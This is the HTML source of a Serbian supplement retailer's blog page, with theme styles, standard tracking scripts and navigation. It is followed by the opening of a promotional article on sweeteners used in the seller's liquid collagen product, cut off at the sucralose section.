				font-family: WooCommerce;
				src: url(https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #849631;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #849631;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #849631;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #849631;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://balkan-healthcare.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-3701-css' href='https://balkan-healthcare.rs/wp-content/uploads/elementor/css/post-3701.css?ver=1768564232' media='all' />
<link rel='stylesheet' id='wpdt-elementor-widget-font-css' href='https://balkan-healthcare.rs/wp-content/plugins/wpdatatables/integrations/page_builders/elementor/css/style.css?ver=6.3.3.13' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://balkan-healthcare.rs/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.16' media='all' />
<style id='fixedtoc-style-inline-css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 18px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #898c00; background: rgba(255,255,255,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #ffffff; } #ftwp-container.ftwp-wrap #ftwp-list { color: #95a300; background: rgba(255,255,255,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #ffffff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #5e5b00; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #706a00; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(255,255,255,0.95); } .ftwp-heading-target::before { background: rgba(135,142,0,0.95); }
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://balkan-healthcare.rs/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://balkan-healthcare.rs/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://balkan-healthcare.rs/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.0.8' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://balkan-healthcare.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Pregled korpe","cart_url":"https:\/\/balkan-healthcare.rs\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Prika\u017ei lozinku","i18n_password_hide":"Sakrij lozinku"};
</script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.8.3" id="owl-script-js"></script>
<script src="https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/js/wow.js?ver=6.8.3" id="wow-script-js"></script>
<script src="https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-script-js"></script>
<script src="https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/js/main-script.js?ver=6.8.3" id="main-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fd27bd9c46c666d326ea78dd3be16795","fragment_name":"wc_fragments_fd27bd9c46c666d326ea78dd3be16795","request_timeout":"5000"};
</script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://balkan-healthcare.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://balkan-healthcare.rs/wp-json/wp/v2/posts/2388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://balkan-healthcare.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://balkan-healthcare.rs/?p=2388' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://balkan-healthcare.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbalkan-healthcare.rs%2Fzasladivaci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://balkan-healthcare.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbalkan-healthcare.rs%2Fzasladivaci%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/balkan-healthcare.rs\/zasladivaci\/"},"url":"https:\/\/balkan-healthcare.rs\/zasladivaci\/","headline":"Sve što treba da znate o zaslađivačima","datePublished":"2020-02-09T16:44:40+00:00","dateModified":"2022-03-14T11:47:29+00:00","publisher":{"@type":"Organization","@id":"https:\/\/balkan-healthcare.rs\/#organization","name":"Wetality Kolagen Srbija | Balkan Healthcare","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/balkan-healthcare.rs\/wp-content\/uploads\/2020\/02\/Untitled-1.jpg","width":1200,"height":1406},"articleSection":"Suplementi","keywords":"zasladjivaci","description":"KOLAGEN SHOT, &nbsp;SUPLEMENT SA ZASLAĐIVAČIMA Zbog brige o zdravlju sve više čitamo etikete i nastojimo da izbacimo (ili bar smanjimo) unos šećera. Srećom, industrija je našla rešenje u zaslađivačima. Barem smo tako nekad razmišljali. Sad znamo, da neki zaslađivači mogu biti i puno gori od šećera i da činjenica,","author":{"@type":"Person","name":"Ana Prtain","url":"https:\/\/balkan-healthcare.rs\/author\/anaprtain\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/515f90149114692e3275f916b1243afa61513fcc0594637857f658e2a73c4c10?s=96&d=mm&r=g","height":96,"width":96}}}</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1631407193777964', url);
      </script>
    <script type='text/javascript'>fbq('init', '1631407193777964', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1631407193777964&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://balkan-healthcare.rs/wp-content/uploads/2020/09/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://balkan-healthcare.rs/wp-content/uploads/2020/09/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://balkan-healthcare.rs/wp-content/uploads/2020/09/favicon.ico" />
<meta name="msapplication-TileImage" content="https://balkan-healthcare.rs/wp-content/uploads/2020/09/favicon.ico" />

</head>

<body class="wp-singular post-template-default single single-post postid-2388 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-storefront-child-theme theme-storefront woocommerce-no-js group-blog storefront-align-wide right-sidebar woocommerce-active storefront-blog-excerpt-active elementor-default elementor-kit-3701 elementor-page elementor-page-2388 has-ftoc">

  
  <div id="page" class="hfeed site">
    
    <header id="masthead" class="site-header" role="banner" style="">

      <div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Preskoči na navigaciju</a>
		<a class="skip-link screen-reader-text" href="#content">Skoči na sadržaj</a>
		</div><div class="storefront-primary-navigation"><div class="col-full"><div class="site-branding">
  <a href="https://balkan-healthcare.rs/" class="site-logo-link" rel="home">
    <img src="https://balkan-healthcare.rs/wp-content/themes/storefront-child-theme/images/BHC-logo-header.png"
      alt="Wetality Kolagen Srbija | Balkan Healthcare" />
  </a>
</div>
		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primarno kretanje">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>meni</span></button>
			<div class="primary-navigation"><ul id="menu-main_menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://balkan-healthcare.rs/">Početna</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://balkan-healthcare.rs/proizvodi/">Shop</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://balkan-healthcare.rs/o-nama/">O nama</a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7025"><a href="https://balkan-healthcare.rs/cryoscience-incelermedikal-aparati/">Profesionalni aparati</a>
<ul class="sub-menu">
	<li id="menu-item-7027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7027"><a href="https://balkan-healthcare.rs/bhc-cryoscience/">BHC + CRYO Science</a></li>
	<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://balkan-healthcare.rs/bhc-incelermedikal/">BHC + Inceler Medikal</a></li>
</ul>
</li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1376"><a href="https://balkan-healthcare.rs/blog/">Blog</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://balkan-healthcare.rs/">Početna</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://balkan-healthcare.rs/proizvodi/">SHOP</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://balkan-healthcare.rs/o-nama/">O nama</a></li>
<li id="menu-item-7029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7029"><a href="https://balkan-healthcare.rs/cryoscience-incelermedikal-aparati/">Profesionalni aparati</a>
<ul class="sub-menu">
	<li id="menu-item-7031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031"><a href="https://balkan-healthcare.rs/bhc-cryoscience/">BHC + CRYO Science</a></li>
	<li id="menu-item-7030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7030"><a href="https://balkan-healthcare.rs/bhc-incelermedikal/">BHC + Inceler Medikal</a></li>
</ul>
</li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1377"><a href="https://balkan-healthcare.rs/blog/">Blog</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://balkan-healthcare.rs/my-account/">Moj nalog</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://balkan-healthcare.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://balkan-healthcare.rs/pitanja/">Pitanja</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-85"><a rel="privacy-policy" href="https://balkan-healthcare.rs/politika-privatnosti/">Politika privatnosti</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://balkan-healthcare.rs/uslovi-koriscenja/">Uslovi Korišćenja</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://balkan-healthcare.rs/cart/" title="Pogledajte Vašu korpu">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">RSD </span>0.00</span> <span class="count">0 proizvoda</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<div id="myOverlay" class="overlay">
  <span class="closebtn" title="Close Overlay"><i class="fa fa-times-circle"></i></span>
  <div class="overlay-content">
    <form role="search" method="get" class="search-form" action="https://balkan-healthcare.rs/">
      <label>
        <span class="screen-reader-text">Pretraga za:</span>
        <input type="search" class="search-field" placeholder="Pretraga …" value="" name="s">
      </label>
      <input type="submit" class="search-submit" value="Pretraži">
    </form>
  </div>
</div>

<button class="openBtn"><i class="fa fa-search"></i>Pretraga</button>
<a href="https://balkan-healthcare.rs/my-account/" class="login-in-menu"><i class="fa fa-user" aria-hidden="true"></i></a>
</div></div>
    </header><!-- #masthead -->
	  
	   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVHLKNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="mrvice"><a href="https://balkan-healthcare.rs">Početna</a><span class="breadcrumb-separator"> / </span><a href="https://balkan-healthcare.rs/category/suplementi/">Suplementi</a><span class="breadcrumb-separator"> / </span>Sve što treba da znate o zaslađivačima</nav></div></div>
    <div id="content" class="site-content" tabindex="-1">

      <div class="col-full">

        <div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2388" class="post-2388 post type-post status-publish format-standard has-post-thumbnail hentry category-suplementi tag-zasladjivaci post-ftoc">

			<header class="entry-header">
		
			<span class="posted-on">Objavljeno dana <a href="https://balkan-healthcare.rs/zasladivaci/" rel="bookmark"><time class="entry-date published" datetime="2020-02-09T16:44:40+00:00">februar 9, 2020</time><time class="updated" datetime="2022-03-14T11:47:29+00:00">mart 14, 2022</time></a></span> <span class="post-author">od <a href="https://balkan-healthcare.rs/author/anaprtain/" rel="author">Ana Prtain</a></span> <span class="post-comments">&mdash; <a href="https://balkan-healthcare.rs/zasladivaci/#respond">Ostavite komentar</a></span><h1 class="entry-title">Sve što treba da znate o zaslađivačima</h1>		</header><!-- .entry-header -->
				<div class="entry-content">
		<img width="1200" height="1406" src="https://balkan-healthcare.rs/wp-content/uploads/2020/02/Untitled-1.jpg" class="attachment- size- wp-post-image" alt="zaslađivači" decoding="async" srcset="https://balkan-healthcare.rs/wp-content/uploads/2020/02/Untitled-1.jpg 1200w, https://balkan-healthcare.rs/wp-content/uploads/2020/02/Untitled-1-256x300.jpg 256w, https://balkan-healthcare.rs/wp-content/uploads/2020/02/Untitled-1-768x900.jpg 768w, https://balkan-healthcare.rs/wp-content/uploads/2020/02/Untitled-1-874x1024.jpg 874w, https://balkan-healthcare.rs/wp-content/uploads/2020/02/Untitled-1-300x352.jpg 300w, https://balkan-healthcare.rs/wp-content/uploads/2020/02/Untitled-1-416x487.jpg 416w" sizes="(max-width: 1200px) 100vw, 1200px" /><div id="ftwp-postcontent">		<div data-elementor-type="wp-post" data-elementor-id="2388" class="elementor elementor-2388">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4a5a0d8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a5a0d8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d1471bd" data-id="4d1471bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fbedd19 elementor-widget elementor-widget-text-editor" data-id="5fbedd19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-maximize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-thin"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Sadržaj</h3></header><ol id="ftwp-list" class="ftwp-liststyle-circle ftwp-effect-reveal-underline ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">KOLAGEN SHOT, &nbsp;SUPLEMENT SA ZASLAĐIVAČIMA</span></a></li></ol></nav></div></div><h2 id="ftoc-heading-1" class="ftwp-heading">KOLAGEN SHOT, &nbsp;SUPLEMENT SA ZASLAĐIVAČIMA</h2>
<p>Zbog brige o zdravlju sve više čitamo etikete i nastojimo da izbacimo (ili bar smanjimo) unos šećera. Srećom, industrija je našla rešenje u zaslađivačima.</p>
<p>Barem smo tako nekad razmišljali. Sad znamo, da neki zaslađivači mogu biti i puno gori od šećera i da činjenica, da je nešto dozvoljeno, ne znači da nije štetno. Zašto onda zaslađivači u našem precizno formulisanom proizvodu i još važnije – koji?<br><br><br><font color="#444444" face="Montserrat, sans-serif"><span style="font-size: 2em;">ZAŠTO KORISTIMO ZASLAĐIVAČE?</span></font></p>
<p>Tečnim prehrambenim suplementima su zaslađivači dodani isključivo sa namerom poboljšanja ukusa. Postoji mnoštvo supstanci koje mogu nutritivnom suplementacijom postići povoljne efekte na naš organizam, ali su nažalost po svojoj prirodi lošeg ukusa.</p>
<p>Pošto smo svi mi tako programirani, da bar suptilno, ako ne direktno, izbegavamo iskustva koja su nam neugodna, industrija je smislila načine, kako da te neugodnosti svede na minimum.</p>
<p><img fetchpriority="high" decoding="async" src="https://balkan-healthcare.rs/wp-content/uploads/2020/02/zaslađivači1-300x200.png" alt="" width="300" height="200"></p>
<p>U zadnjim decenijama vodimo sve više računa o zdravlju i o kvalitetu života, što je u direktnoj korelaciji sa zdravom ishranom i odgovornom konzumacijom proizvoda koje unosimo u telo.</p>
<p>Trend zdravlja i svest o štetnim svojstvima šečera je podstakao ljude da izbegavaju hranu koja je bogata šećerima.</p>
<p>Potrošači pokazuju sve veće zanimanje za smanjivanje unosa šećera, samim tim&nbsp; proizvodi koji sadrže zaslađivače bez kalorija tj. nenutricionističke (više u nastavku članka) zaslađivače su sve popularniji i traženiji.</p>
<p>Svaki zaslađivač ima specifične karakteristike, među kojima je i intenzivnost i opstojnost sladkog ukusa. Jedna od njihovih prednosti je i ta, da ne sadrže nikakve kalorije.</p>
<p>&nbsp;<br><span style="color: rgb(68, 68, 68); font-family: Montserrat, sans-serif; font-size: 2em;">ŠTA SU ZASLAĐIVAČI?</span></p>
<p>Zaslađivači su grupa supstanci prirodnog ili veštačkog porekla čija je zajednička karkteristika sladak ukus. Koriste se kao zamena za beloi šećer tj. saharozu ili druge jednostavno građene šećere.&nbsp;</p><p>Visoko energetski molekul saharoze je jednostavne hemijske strukture, što je uzrok da je ljudski metabolizam lako razgradi na manje komponente, koje se potom lako apsorbuju u našem digestivnom traktu i samim tim imaju negativan uticaj na metaboličke procese u telu i na naše zdravlje.</p>
<p>U poređenju sa belim šećerom imaju zaslađivači znatno niži glikemični indeks, što rezultira u smanjenju nivoa glukoze u krvi posle samog obroka. To objašnjava, zbog čega mogu ljudi sa šećernom bolešću bez grižnje savesti i bez problema da uživaju u konzumaciji proizvoda sa dodanim zaslađivačima.<br><br><br><font color="#444444" face="Montserrat, sans-serif"><span style="font-size: 2em;">VRSTE ZASLAĐIVAČA</span></font></p>
<p>Zaslađivače delimo na dve glavne grupe: zaslađivači čija je moć zaslađivanja slična onoj od saharoze i na intenzivne zaslađivače. U prvu grupu zaslađivača ubrajamo u alkoholne šećere ili poleole (eritol, sorbitol, meritol, ksilotol,&#8230;). U poređenju sa belim šećerom ti zaslađivači sadrže znatno nižu energijsku vrednost.</p>
<p>Intenzivni zaslađivači su puno intenzivnijeg slatkog ukusa od saharoze. Konačni ukus namirnice kojoj je doda zaslađivač zavisi tako od vrste same namirnice kao i od vrste zaslađivača koji je dodan. Intenzivni zaslađivači su industrijskog porekla, što jim daje negativnu konotaciju/prizvuk.</p>
<p>U nastavku ćemo detaljnije opisati zaslađivače sorbitol i sukralozu, koji se zalaze u tečnom <b>Wetality MSM</b> kolagenu.</p><p><br><font color="#444444" face="Montserrat, sans-serif"><span style="font-size: 2em;">SUKRALOZA</span></font></p>
<p><img decoding="async" src="https://balkan-healthcare.rs/wp-content/uploads/2020/02/sukraloza.jpg" alt="" width="275" height="183"></p>
